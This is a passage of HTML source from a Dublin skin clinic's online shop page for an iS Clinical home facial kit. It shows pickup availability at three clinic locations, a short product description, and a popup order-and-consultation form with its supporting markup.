      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg><div class="store-availability-information-container"><span class="store-availability-information__title">Pickup available at South William Clinic (City Centre)</span>
          <span class="store-availability-information__stock text--subdued text--xsmall">Usually ready in 2-4 days</span>
          <button type="button" is="toggle-button" class="store-availability-information__link link text--subdued text--xsmall" aria-controls="StoreAvailabilityModal-35696949657755" aria-expanded="false">Delivery/Pickup  Information</button></div>
    </div>
  </div>

  <drawer-content id="StoreAvailabilityModal-35696949657755" class="drawer drawer--large">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <div class="drawer__title drawer__title--stack">
        <p class="store-availabilities-modal__product-title heading h6">iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)</p></div>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
    </header>

    <div class="ch drawer__content">
      <div class="store-availabilities-list"><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic (City Centre)</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
      <image id="image0_4_2" width="50" height="50" preserveAspectRatio="none" xlink:href="[data-uri]"/>
      </defs>
    </svg>Pickup available, usually ready in 2-4 days
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <p><span>An at home facial in 2 easy steps, TRI-ACTIVE EXFOLIATING MASQUE gently but powerfully helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation. Dry skin is quenched with HYDRA-INTENSIVE COOLING MASQUE with a burst of refreshment.</span></p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" share-title="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit&media=https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677_800x.jpg?v=1748537076&description=An%20at%20home%20facial%20in%202%20easy%20steps,%20TRI-ACTIVE%20EXFOLIATING%20MASQUE%20gently%20but%20powerfully%20helps..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=iS%20Clinical%20Smooth%20%26%20Soothe%20Clinical%20Home%20Facial%20Kit%20(save%20%E2%82%AC52)&url=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit&media=https://southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677_800x.jpg?v=1748537076&description=An%20at%20home%20facial%20in%202%20easy%20steps,%20TRI-ACTIVE%20EXFOLIATING%20MASQUE%20gently%20but%20powerfully%20helps..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=iS%20Clinical%20Smooth%20%26%20Soothe%20Clinical%20Home%20Facial%20Kit%20(save%20%E2%82%AC52)&url=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)&body=https://southwilliamclinic.com/products/smooth-and-soothe-home-facial-kit" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="5546706469019" data-title="iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="return_to" value="/account" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
